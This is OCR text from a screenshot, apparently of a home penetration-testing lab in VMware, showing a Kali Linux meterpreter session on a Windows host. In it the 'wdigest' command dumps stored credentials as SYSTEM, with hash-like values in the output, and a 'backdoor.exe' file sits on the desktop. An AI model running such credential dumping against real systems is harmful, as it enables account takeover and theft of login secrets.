 Kali Linux 1.0.6 32 bit - VMware Workstation
Google+
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places Sat Apr 18, 9:45 PM root
root@kali: ~
File Edit View Search Terminal Help
0;996 Negotiate NT AUTHORITY Servicio de red 5f 9d a0 50 92 47 8e b8 f6
81 87 5a 30 ce a3 bc 4d dc 70 b3 f3 af f8 4d db b9 66 72
0;999 Negotiate UCN ESETNICJORGE$ 5f 9d a0 50 92 47 8e b8 f6
81 87 5a 30 ce a3 bc 4d dc 70 b3 f3 af f8 4d db b9 66 72
meterpreter > wdigests
[-] Unknown command: wdigests.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1211675 NTLM ESETNICJORGE Administrador
0;997 Negotiate NT AUTHORITY SERVICIO LOCAL
0;60478 NTLM
0;996 Negotiate NT AUTHORITY Servicio de red 5f 9d a0 50 92 47 8e b8 f6
81 87 5a 30 ce a3 bc 4d dc 70 b3 f3 af f8 4d db b9 66 72
0;999 Negotiate UCN ESETNICJORGE$ 5f 9d a0 50 92 47 8e b8 f6
81 87 5a 30 ce a3 bc 4d dc 70 b3 f3 af f8 4d db b9 66 72
meterpreter >
KALI LINUX™
"the quieter you become, the more you are able to hear"
a
backdoor.exe
root@kali: ~
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.